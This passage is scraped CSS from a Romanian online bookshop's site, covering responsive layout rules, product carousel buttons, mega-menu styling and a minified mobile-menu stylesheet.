        right: -10px!important;
    }

    .titile_product {
        min-height: 47px;
        height: 47px;
    }

    .p-130 {
        padding: 30px 0px !important;
    }

    .category-name a {
        font-size: 13px!important;
        line-height: 1.2 !important;
        font-weight: 400;
        display: block;
    }

    .greenline h2 {
        font-size: 25px !important;
        line-height: 35px!important;
        color: #000;
    }

    .placere h3 {
        font-size: 12px !important;
    }

    .cont_client_box img {
        width: 25px;
        filter: invert(1);
    }

    .cont_client img {
        width: 25px;
    }

    .col-2_5 {
        -ms-flex: 0 0 50%!important;
        flex: 0 0 33%!important;
        max-width: 33% !important;
    }

    .sticky #site-navigation {
        position: fixed!important;
        top: 0!important;
        width: 100%;
        background: #ffffff;
        padding: 0px 0px!important;
        -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        z-index: 999999!important;
        height: 70px!important;
        -webkit-animation-fill-mode: unset;
        animation-fill-mode: unset;
    }

    .img-hover-zoom {
        /* min-height: 160px !important; */
    }

    .buton_adauga {
        opacity: 1 !important;
        min-height: 25px !important;
    }

    .titile_product a {
        font-size: 11px !important;
        line-height: 16px!important;
        text-transform: uppercase;
        font-weight: 600;
    }

    .btn_finalizare i {
        font-size: 15px;
        line-height: 15px;
    }

    span.pret_product {
        font-size: 13px!important;
    }

    .dropdown_cont {
        /* transform: translate3d(8px, 25px, 0px) !important; */
        transform: translate3d(8px, 25px, 0px);
    }

    .stergere i {
        font-size: 15px;
        line-height: 15px;
    }

    .curea_ceas img {
        max-height: 320px!important;
        height: 320px!important;
        margin-top: -15px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 13px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 6px !important;
        bottom: 0px !important;
        max-width: 190px !important;
    }

    /* .curea_ceas { */
    /* top: -30px !important; */
    /* } */
    .details__text a {
        margin: 0 auto!important;
        text-align: center!important;
        display: block!important;
    }

    .details__text {
        margin-top: 20px;
    }

    .detalii_produs_product {
        padding: 0px 0px!important;
    }

    button.btn-go {
        font-size: 15px !important;
        line-height: 40px !important;
    }

    #mainCarousel .carousel__slide {
        height: 345px!important;
    }

    .carousel__slide img {
        max-height: 340px;
    }

    .details__text h2 {
        font-size: 25px!important;
        line-height: 35px!important;
        text-align: center;
    }

    span.line_red {
        height: 2px;
        width: 150px;
        background: #e91e63;
        display: block !important;
        margin: 0 auto;
        margin-bottom: 10px;
    }

    #personalizeaza_ceas .owl-prev span {
        left: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .owl-next span {
        right: 0px!important;
        width: 30px!important;
    }

    #personalizeaza_ceas .item .caption {
        margin: 10px 10px;
    }

    #alegeceas .owl-next span {
        top: 32%!important;
        right: 5px!important;
        left: unset !important
    }

    #alegeceas .owl-prev span {
        top: 32%!important;
        left: 5px!important;
    }

    .box_text_alege {
        min-height: 100px!important;
    }

    .cl_title {
        font-size: 35px!important;
        line-height: 42px!important;
        margin-left: 28px;
    }

    .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-left: 28px;
    }

    .box_text_alege span {
        font-size: 140px!important;
        left: 0px!important;
    }

    .box_creare_ceas {
        min-height: 90px!important;
        margin-top: 30px;
        margin-bottom: 20px;
    }

    .box_creare_ceas .cl_title {
        font-size: 25px!important;
        line-height: 42px!important;
        margin-right: 28px;
    }

    .box_creare_ceas .cl_ceas {
        font-size: 38px!important;
        line-height: 30px!important;
        margin-right: 28px;
    }

    #personalizeaza_ceas {
        padding: 0px 0px!important;
    }

    #alegeceas .owl-nav {
        margin-top: -20px;
    }

    .box_creare_ceas span {
        font-size: 140px!important;
        top: 15px!important;
        right: 0px!important;
    }

    .mesaj {
        top: 37%!important;
        z-index: 9 !important;
    }

    .mesaj h2 {
        line-height: 25px!important;
    }

    a.cumpara_online {
        font-size: 15px!important;
        line-height: 18px!important;
        transition: .4s;
        margin-top: 0px!important;
    }

    header {
        padding: 5px 0px !important;
    }

    #menunomobd {
        margin: 0px !important;
        ; }

    .btn {
        font-size: 15px !important;
    }

    .mobile_text {
        font-size: 11px;
    }

    .info_beneficiu h3 {
        font-size: 13px!important;
        line-height: 19px!important;
        color: #000 !important;
    }

    .info_beneficiu p {
        font-size: 12px!important;
        line-height: 13px!important;
        font-weight: 300;
        color: #000 !important;
    }

    .call {
        float: left!important;
    }

    .call li {
        font-size: 20px!important;
        line-height: 15px!important;
    }

    li.title_call {
        font-weight: 400 !important;
        color: #000000 !important;
        font-size: 11px !important;
        line-height: 7px !important;
    }

    .telefoane a {
        color: #000;
        font-size: 13px;
        line-height: 22px !important;
        font-weight: 600;
        letter-spacing: 1px;
    }

    #logo img {
        max-width: 100%;
        margin: 0px 0px;
        padding: 10px;
    }

    .show_search_bar .fa-times {
        margin-right: 7px;
        font-size: 27px;
        position: relative;
        top: 3px;
        color: #000;
    }

    .search-heder-bar {
        transition: .4s;
        margin-top: 0px;
        opacity: 1;
        margin-bottom: 10px !important;
    }

    .show_search_bar {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 16px;
        line-height: 46px;
    }

    .show_cont_mobile {
        display: inline-block;
        font-size: 24px;
        color: #000000;
        cursor: pointer;
        position: relative;
        margin-left: 10px;
        line-height: 46px;
    }

    h2 {
        font-size: 20px !important;
    }

    .buton_cont {
        font-size: 12px!important;
    }

    a.checkoutnow {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    span.contiuneshop {
        padding: 4px 5px!important;
        font-size: 17px!important;
    }

    .add-ask {
        font-size: 15px!important;
        font-weight: 700;
    }

    .add-subtitle {
        font-size: 15px!important;
    }

    h1 {
        font-size: 23px !important;
    }

    .descriere .nav-link {
        font-size: 14px!important;
    }

    .descriere .nav-link {
        padding: 3px 0px!important;
    }

    .buton_minus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    h3.add-title {
        font-size: 14px !important;
    }

    .morectnt span {
        display: none;
    }

    .descriere .tab-content {
        padding: 10px!important;
    }

    .buton_plus {
        line-height: 16px!important;
        padding: 6px 6px!important;
    }

    .input-group .form-control[name^=quantity] {
        min-width: 40px!important;
        font-size: 18px!important;
        min-height: 55px!important;
        height: 55px!important;
    }

    .adauga_btn {
        font-size: 15px!important;
        line-height: 30px!important;
    }

    .buton_adauga button {
        font-size: 13px !important;
        padding: 1px 10px !important;
        line-height: 22px;
    }

    .product-thumb .caption {
        padding: 5px 5px !important;
        margin-bottom: 0px;
    }

    h3.titlu_specificatii {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    #cart .dropdown-menu table {
        margin-bottom: 10px;
    }

    #cart .dropdown-menu li > div {
        min-width: 320px;
        padding: 0 10px;
    }

    header {
        position: static;
        width: 100%;
        /* background: #ffffff; */
        padding: 0px 0px!important;
        -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1);
        z-index: 999!important;
    }

    header+span+div {
        padding-top: 70px;
    }

    header+link+div {
        padding-top: 70px;
    }

    header+div {
        padding-top: 0px !important;
    }

    .btn-go i {
        font-size: 16px !important;
    }

    #thumbCarousel .carousel__slide img {
        max-width: 70px;
        height: 70px !important;
    }

    #product h1 {
        font-size: 23px !important;
    }

    #mainCarousel .carousel__slide {
        height: 275px!important;
    }

    .carousel__slide img {
        max-height: 275px;
    }

    .placere img {
        /* max-width: 50px; */
    }

    .nav_fix .owl-next span {
        top: 28%!important;
        right: -10px!important;
    }

    .nav_fix .owl-prev span {
        top: 28%!important;
        left: -10px!important;
    }

    .right_side {
        /* max-height: 520px; */
    }

    .titlu_sectiune_produse h2 {
        position: absolute;
        font-size: 45px !important;
        line-height: 100px;
        left: -31px!important;
        top: -2px!important;
    }

    h3.section_produse {
        font-size: 24px;
        line-height: 30px;
        text-transform: uppercase;
        color: #000;
        font-family: 'Roboto', sans-serif;
        text-align: center;
        z-index: 0;
        position: relative;
        font-weight: 600;
        letter-spacing: -1px;
        /* top: 44px; */
        margin-bottom: 0px;
    }

    #alegeceas0 {
        position: relative;
    }

    #alegeceas0 .owl-prev span {
        background: #b3543a;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 26px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas0 .owl-next span {
        background: #b3543a;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 25px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas1 {
        position: relative;
    }

    #alegeceas1 .owl-prev span {
        background: #000000;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 26px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas1 .owl-next span {
        background: #000000;
        font-size: 25px;
        height: 25px;
        line-height: 22px;
        color: #fff;
        width: 26px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas2 {
        position: relative;
    }

    #alegeceas2 .owl-prev span {
        background: #000000;
        font-size: 25px;
        height: 25px;
        line-height: 23px;
        color: #fff;
        width: 28px;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
    }

    #alegeceas2 .owl-next span {
        background: #000000;
        display: inline-block;
        border-radius: 4px;
        margin: 0px 5px;
        font-size: 25px;
        height: 25px;
        line-height: 23px;
        color: #fff;
        width: 28px;
    }

    h3.produse_asemanatoare {
        color: #80a309;
        font-weight: 600 !important;
        font-size: 18px;
        line-height: 23px;
    }
	
	.cantitate_inp .btn_left {
		border-radius:100px;
	}
	
}

@media (max-width: 478px) {
    #cart .dropdown-menu li > div {
        min-width: 100%;
    }

    .cos_footer {
        position: relative;
    }

    .cos_footer:before {
        z-index: -1;
        position: absolute;
        content: "";
        top: -18px;
        height: 75px;
        width: 75px;
        border-radius: 60px;
        background: #ffffff;
        border: 6px solid #000000;
        left: 4px;
    }

    .bg_motive h3 {
        font-size: 13px;
        font-weight: 600;
        margin: 0px 0px 1px 0px;
    }

    .soc_header span {
        margin: 0px 5px;
    }
	
	.bg_motive img {
    filter: invert(0);
    position: absolute;
    left: 0px;
    max-width: 30px;
    top: 10%;
}

.info_beneficii {
    padding-left: 38px;
}

.info_title h3 {
    font-size: 25px;
    line-height: 30px;
}

.disss {
    display: inline-grid;
}

#alegeceas0 .owl-nav {
	text-align:center;
}

.produse0 .owl-nav {
	text-align:center;
}

.produse0 .owl-stage-outer {
    padding: 20px 0px;
}

.produse0 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse0 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-nav {
	text-align:center;
}

.produse1 .owl-stage-outer {
    padding: 20px 0px;
}

.produse1 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse1 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse2 .owl-nav {
	text-align:center;
}

.produse2 .owl-stage-outer {
    padding: 20px 0px;
}

.produse2 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse2 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse3 .owl-nav {
	text-align:center;
}

.produse3 .owl-stage-outer {
    padding: 20px 0px;
}

.produse3 .owl-prev span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 26px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.produse3 .owl-next span {
    background: #b3543a;
    font-size: 25px;
    height: 25px;
    line-height: 22px;
    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

.box_vizitatori {
    bottom: 70px;
    max-width: 240px;
	z-index:999;
}

.owl-dots {
    text-align: center;
    padding-top: 15px;
  }
  .owl-dots button.owl-dot {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    display: inline-block;
    background: #ccc;
    margin: 0 3px;
  }
  .owl-dots button.owl-dot.active {
    background-color: #000;
  }
  .owl-dots button.owl-dot:focus {
    outline: none;
  }
  
  .owl-nav button:focus {
    outline: none;
  }

.box_caheg p {
    height: 50px;
    max-height: 50px;
}

.sos_img {
    background-position: center !important;
    max-height: 159px;
    width: 50px;
    height: 159px;
    background-size: 229px !important;
    background-repeat: no-repeat !important;
}

#product-product .Breadcrumbs {
    padding: 5px 10px;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/javascript/meniu2/stylemenu.css?v=1685694323
body_size: 3245
content:
nav {
    position: relative;
    margin: auto;
    width: 100%;
    z-index: 99;
    background: #fff;
}
.menu-desktop .nav > li {
    display: inline-block;
}
.menu-desktop .nav active a {
    color: #ff2c17;
}
.mega-menu-category > ul > li.has-sub.wide:first-child a {
    padding-left: 0;
}
.mega-menu-category > ul > li.has-sub.wide.active a {
    position: relative;
    z-index: 9;
    border-right: 0px;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.menu {
    list-style: none;
    padding: 0;
    border: 1px solid #d9d9d9;
    border-bottom: 0;
    border-left: 0;
    margin: 0;
    margin-left: -30px;
}
.menu > li {
    float: left;
}
.menu > li > a {
    display: block;
    line-height: 20px;
    font-size: 13px;
    font-weight: 700;
    color: #222;
    text-transform: uppercase;
    padding: 8px 24px;
    border-left: 1px solid #d9d9d9;
}
.menu > li:first-child > a {
    border-left: 0;
}
.menu > li.active > a,
.menu > li > a:focus,
.menu > li > a:hover {
    text-decoration: none;
    color: #0083c1;
}
.category-page .mega-menu-category,
.error-page .mega-menu-category,
.faq-page .mega-menu-category,
.multiple-addresses-page .mega-menu-category,
.shopping-cart-page .mega-menu-category {
    display: none;
}
.mega-container {
    z-index: 2;
    width: 100%;
}
.navleft-container {
    width: 100%;
}
.mega-menu-title {
    /* cursor: pointer; */
    /* bottom: 9px; */
    /* background: #84bd61; */
    /* position: relative; */
    /* padding: 8px 0 8px 0; */
    /* margin-bottom: -9px; */
    /* border-radius: 10px 10px 0 0; */
    display: none;
}
@media (max-width: 1250px) {
    .mega-menu-title {
        cursor: pointer;
        margin-bottom: 16px;
    }
}
.minify-header .mega-menu-title {
    transition: 0.7s;
    opacity: 0;
}
.nav-icon {
    padding-left: 0;
    padding-right: 0;
}
.mega-menu-title i {
    font-size: 16px;
    margin-right: 0;
    vertical-align: 0;
    color: #fff;
}
@media (max-width: 1250px) {
    .mega-menu-title i {
        font-size: 13px;
        margin-right: 0;
        vertical-align: 0;
        color: #6a6a6a;
    }
}
.mega-menu-title h3 {
    margin-bottom: 0;
    font-size: 16px;
    text-transform: none;
    color: #fff;
    font-weight: 400;
    text-align: center;
    position: relative;
    top: 1px;
}
@media (max-width: 1250px) {
    .mega-menu-title h3 {
        font-size: 13px;
        position: relative;
        top: 1px;
    }
}
@media (max-width: 991px) {
    .mega-menu-category {
        border-top: 0;
        max-height: 395px;
        overflow: hidden;
    }
}
.mega-menu-category ul {
    padding: 0;
    margin: 0 0 0;
    border-top: none;
    border-top: none;
    justify-content: center;
    padding-right: 0px;
}
.mega-menu-category > .nav > li > a {
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: #000000;
    font-size: 11px;
    padding: 0px 10px;
    transition: 0.5s;
    margin: 0 0px 0 0px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1.2;
}
.mega-menu-category > .nav > li > a:hover {
    position: relative;
    z-index: 1;
}
.mega-menu-category > .nav > li > a:hover img {
    transition: 0.5s;
}
.mega-menu-category > .nav > li > a img {
    vertical-align: -8px;
    margin-right: 4px;
    z-index: 999;
    position: relative;
    width: 25px;
}
.mega-menu-category > .nav > .has-sub:hover > a:before {
    content: "";
    border-bottom: 10px solid rgb(245 245 245);
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    position: absolute;
    left: 50%;
    bottom: 0px;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
@media (min-width: 1440px) {
    .mega-menu-category > .nav > li > a {
        padding: 7px 5px;
        font-size: 14px;
        line-height: 30px;
        text-transform: uppercase;
    }
}
@media (max-width: 1365px) {
    .mega-menu-category > .nav > li > a {
        padding: 10px 3px;
        font-size: 20px;
    }
}
.mega-menu-category > .nav > li > a .fa {
    width: 20px;
    font-size: 13px;
}
.custom-offer a {
    font-weight: 700 !important;
    border-bottom: none !important;
}
.mega-menu-category ul li ul {
    border: none;
}
.mega-menu-category > .nav > li > a .fa.fa-child,
.mega-menu-category > .nav > li > a .fa.fa-gift,
.mega-menu-category > .nav > li > a .fa.fa-home {
    font-size: 15px;
}
.mega-menu-category > .nav > li > a:hover .fa {
    color: #333;
}
.mega-menu-category > .nav > li > a:after {
    content: "\0000BB";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
    position: absolute;
    right: 8px;
    top: 10px;
    background: #e6e6e6;
    width: 20px;
    text-align: center;
    border-radius: 0;
    height: 20px;
    line-height: 18px;
    color: #091009;
    display: none;
}
.mega-menu-category > .nav > li.nosub > a:after {
    display: none;
}
.mega-menu-category > .nav > li.view-more-cat > a {
    border-bottom: 0;
}
.mega-menu-category > .nav > li.view-more-cat > a:after {
    content: "";
}
.mega-menu-category > .nav > li.active > a,
.mega-menu-category > .nav > li > a:focus,
.mega-menu-category > .nav > li > a:hover {
    position: relative;
    text-decoration:
    underline;
    color: #ed1b24;
    font-weight: 400;
}
.menu-hide {
    display: none !important;
}
.wrap-popup {
    text-align: center;
    position: absolute;
    /* background: #ffffff; */
    z-index: 9999;
    width: 1280px;
    min-width: 1280px;
    left: 0;
    top: 34px;
    margin: 0 auto;
    right: 0;
}
.wrap-popup.column2 {
    width: 400px;
}
.popup {
    display: none;
    text-align: left;
    padding: 30px 30px 30px 30px;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0 2px 30px -20px #00000063;
}
.popup:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 99%;
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
    .popup {
        padding: 12px;
    }
    .wrap-popup {
        width: 565px;
    }
}
.popup h3 {
    font-size: 14px;
    font-weight: 700;
    margin-top: 10px;
    margin-bottom: 4px;
    letter-spacing: normal;
    color: #333;
}
.popup h3 a {
    color: #333;
}
.popup .nav > li > a {
    font-size: 13px;
    color: #000;
    padding: 0 7px 0 10px;
    letter-spacing: normal;
    font-weight: 500;
    text-transform: none;
    line-height: 19px;
}
.popup .nav > li > a:focus,
.popup .nav > li > a:hover {
    color: #f10;
    background-color: transparent;
}
.box-banner {
    padding-bottom: 10px;
}
.box-banner + .box-banner {
    margin-top: 10px;
}
.box-banner:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}
.box-banner h3 {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase;
    margin: 0;
}
.box-banner .price-sale {
    color: #fff;
    font-size: 40px;
    line-height: 40px;
    font-weight: 300;
}
.box-banner .price-sale sub,
.box-banner .price-sale sup {
    font-size: 16px;
    font-weight: 700;
}
.box-banner .price-sale sub {
    bottom: 3px;
    left: -22px;
}
.box-banner .price-sale sup {
    top: -17px;
    left: -8px;
}
.box-banner a {
    text-transform: capitalize;
    color: #fff;
    text-decoration: underline;
}
.box-banner {
    position: relative;
}
.box-banner .add-right {
    margin-top: 3px;
}
.add-desc {
    position: absolute;
    top: 12%;
    left: 10%;
}
.box-banner a:hover {
    color: #0083c1;
}
.has-sep:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: -10px;
}
.navbar-primary {
    background-color: #0083c1;
    margin: 0;
    border: 0;
}
.navbar-brand {
    margin-top: 0;
    margin-bottom: 0;
}
.navbar-primary .navbar-brand {
    color: #fff;
    font-weight: 700;
}
.navbar-nav > li > a {
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover,
.navbar-nav > li.active > a,
.navbar-nav > li > a:focus,
.navbar-nav > li > a:hover {
    background-color: transparent;
    color: #000;
}
.nav-container {
    margin: auto;
}
.features-block a {
    color: #ffffff;
    font-size: 15px;
    padding: 0px 9px;
    transition: 0.5s;
    margin: 0 7px 0 7px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1.2;
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 1px;
}
@media (max-width: 1250px) {
    .features-block a {
        color: #0e0905;
        font-size: 14px;
        padding: 0 13px 0 13px;
        transition: 0.5s;
        margin-right: 5px;
        min-width: 100px;
        font-weight: 500;
        text-transform: uppercase;
    }
}
.features-block a:hover {
    transition: 0.5s;
    color: #a98477;
}
.our-features-box > div > div > a:first-child {
    z-index: 9;
    position: relative;
    margin-left: 1.5em;
}
.our-features-box > div > div > a:first-child:before {
    content: "";
    position: absolute;
    top: -9px;
    left: -20px;
    width: 146%;
    height: 175%;
}
@media (max-width: 1200px) {
    .our-features-box > div > div > a:first-child {
        margin-left: 0;
    }
}
.dropdown-item {
    display: block !important;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
    font-size: 14px;
    border-top: 1px solid #eee;
    margin: 0 !important;
}
.mm-toggle-wrap {
    display: none;
}
@media only screen and (max-width: 479px) and (min-width: 320px) {
    .mm-toggle-wrap {
        display: inline-block;
        position: absolute;
        right: 10px;
        top: 19px;
    }
}
.btn-lateral {
    float: right;
}
span.btn-lateral a {
    padding: 0;
    margin: 0;
    color: #0054a6;
    border: 1px solid #fff;
    position: relative;
    top: -2px;
    padding: 3px 15px 0 15px;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 16px;
    background: #fff;
}
.telefon-contact {
    float: right;
}
.telefon-contact a {
    border-radius: 30px;
    font-size: 12px;
    color: #f3f3f3;
    font-weight: 600;
    transition: 0.5s;
    border: 1px solid #ddd;
    color: #ff9800;
}
@media (max-width: 991px) {
    .telefon-contact a {
        font-size: 14px;
        padding: 2px 10px;
        position: relative;
        right: -25px;
        top: 1px;
    }
}
.menu-desktop {
    position: relative;
    max-width: 1500px;
    margin: 0 auto;
}
@media (max-width: 1200px) {
    .menu-desktop {
        display: none;
    }
}
.show_menu {
    transition: 0.5s;
    opacity: 1;
    margin-top: 0;
}
.minify-header .menu-desktop {
    background-color: rgba(45, 46, 48, 0.87);
    padding: 0 0;
    margin-top: 5px;
    transition: 0.5s;
    overflow: hidden;
    opacity: 0;
    margin-top: -15px;
    z-index: -4;
    position: relative;
}
@media (max-width: 991px) {
    .menu-desktop {
        padding: 5px 0;
        display: none;
    }
}
@media (max-width: 991px) {
    .desktop-show {
        display: none;
    }
}
.minidisplay-show {
    display: none;
}
@media (max-width: 991px) {
    .minidisplay-show {
        display: inline-flex;
        width: 100%;
        align-items: center;
    }
}
.expandsub .open {
    color: red;
}
.mobile-menu .expand:after {
    content: "\f068";
    position: absolute;
    transform: rotate(90deg);
    transition: 0.4s;
    right: 10px;
}
.mobile-menu .open:after {
    content: "\f068";
    position: absolute;
    transform: rotate(0);
    transition: 0.4s;
}
.show {
    display: block;
}
.mega-menu-category.inchis {
    display: block;
}
.left-menu-side {
    width: 25%;
}
.right-menu-side {
    width: 75%;
}
.cat2tilte {
    text-transform: initial;
    font-size: 16px;
    display: block;
    margin: 6px 0 0 0;
    font-weight: 400;
    transition: 0.5s;
    background-color: transparent !important;
    color: #000;
    line-height: 1.2;
}
.cat2tilte:hover {
    color: #ff9800;
    transition: 0.5s;
}
.cat2tilte:first-letter {
    text-transform: capitalize;
}
.popup::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #f5f5f5;
}
.popup::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5;
}
.popup::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555;
}
.mega-menu-category::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #f5f5f5;
}
.mega-menu-category::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5;
}
.mega-menu-category::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555;
}
.categ-ories {
    display: inline-block;
    padding-right: 0;
    padding-left: 5px;
}
#menunomob .mega-menu-category > ul > li:last-child a {
    border-bottom: none;
}
#in_categorys {
    column-count: 1;
}
#in_categorys a {
    display: block;
    color: #262626;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    transition: 0.2s;
    text-align: left;
}
#categ_third a {
    display: block;
    color: #000;
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: 0.2s;
}
#in_categorys a:hover {
    color: #ed1b24;
    /* text-decoration:underline; */
}
#categ_third {
    display: block;
    margin-bottom: 5px;
}
#categ_third li {
    display: block;
}
#categ_third a {
    font-size: 14px;
    line-height: 19px;
    padding-left: 10px;
}
.menu-bars {
    margin-right: 20px;
}
.menu_bar_top {
    width: 25px;
    height: 3px;
    background: #565656;
    display: block;
    margin: 2px 0;
}
.menu_bar_center {
    width: 17px;
    height: 3px;
    background: #565656;
    display: block;
    margin: 2px 0;
}
.menu_bar_bottom {
    width: 25px;
    height: 3px;
    background: #565656;
    display: block;
    margin: 2px 0;
}
.menu_text_info {
    font-size: 7px;
    color: #000;
    font-weight: 600;
    display: block;
    line-height: 10px;
}

.meniu_nike {
	width: auto;
}

.menu_nike {
	display: inline-block;
	vertical-align: top;
	width: 19%;
	margin-bottom: 20px;
}

a.principala {
	font-weight:700 !important;
	font-size: 15px!important;
	line-height: 20px!important;
	margin-bottom: 10px;
}

.principala img {
	margin-top: -6px;
	position: relative;
}

.nivel_trei {
	text-align: left;
	padding: 30px 30px 20px 30px;
	overflow-x: hidden;
	overflow-y: hidden;
	/* box-shadow: 0 2px 30px -20px #000; */
	width: 1200px;
}

.popup:before {
    content: "";
    position: absolute;
    top: 0;
    left: -1000px;
    width: 1000vh;
    background: #fff;
    z-index: 0;
    box-shadow: 0px 9px 14px rgb(62 62 62 / 13%);
}

--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/javascript/meniu2/stylemenumobil.css?v=1681125452
body_size: 1629
content:
html{overflow-x:hidden}#page{left:0;position:relative;margin:auto;background:#fff}#mobile-menu{display:none;line-height:1.42857;position:fixed;text-transform:uppercase;top:0;z-index:1275;background-color: rgb(0 0 0);overflow:auto!important;height:100%!important}#mobile-menu img{filter:invert(1);opacity:.8;vertical-align:-8px;margin-right:5px}@media (min-width:1200px){#mobile-menu{display:none!important;opacity:0!important}}@media (max-width:575px){#mobile-menu{width:100%!important}}.mobile-menu{box-sizing:border-box;float:left;list-style-type:none;margin:0;padding-left:0;position:relative;width:100%;margin-top:0}.mobile-menu ul{margin-left:0;padding-left:0}.mobile-menu .mm-search{background-color:#fff;box-sizing:border-box;color:#555;height:49px;border-bottom:1px #e5e5e5 solid;margin-bottom:5px}.mobile-menu .input-group{display:block;position:relative;overflow:hidden}.mobile-menu .input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.mobile-menu .input-group .form-control{display:table-cell;float:left;height:36px;margin-bottom:0;position:relative;width:100%;z-index:2}.mobile-menu .input-group-btn{display:inline-block;position:relative;vertical-align:middle;white-space:nowrap;width:auto;position:absolute;z-index:10;right:0}.mobile-menu #search1 input{height:48px;margin:0;padding-left:10px;width:94%;font-size:13px}.mobile-menu #search1 button{background:none repeat scroll 0 0 #fdd922;border:medium none;color:#000;display:inline-block;float:none;line-height:27px;padding:10px 18px;border:none}.mobile-menu .input-group-btn:first-child>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.mobile-menu .input-group-btn>.btn{height:49px;position:relative}.mobile-menu .btn{background-image:none;border-radius:0;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.42857;margin-bottom:0;text-align:center;vertical-align:middle;white-space:nowrap}.mobile-menu .form-control{background-color:#fff;border:0 none;border-radius:0;color:#555;font-size:15px;height:18px;padding:6px 0}.mobile-menu .btn-default{background-color:#fff;border:0 none;height:30px;padding:4px 5px}.mobile-menu .btn-default:hover{color:#0083c1}.mm-search #search1{width:100%}.mobile-menu .btn-default:focus{background-color:#fff}.mobile-menu .btn-default:active{background-color:#fff}.mobile-menu .home{background-color:#0083c1;color:#fff;overflow:hidden}.mobile-menu .home i{padding-right:5px}.mobile-menu .home a.active{color:#fff!important}.mobile-menu .expand{color:#fff;margin-left:0;padding:0 10px;position:absolute;right:10px;width:65px;text-align:right;z-index:99999;font-size:16px;top:2px}.mobile-menu .expand:hover{cursor:pointer}.mobile-menu li{display:block;float:left;margin-left:0;padding-left:0;position:relative;width:100%}.mobile-menu li .home a{color:#fff}.mobile-menu li a{color: #ffffff;display:block;font-weight:500;font-size: 18px;overflow:hidden;padding: 7px 15px 7px 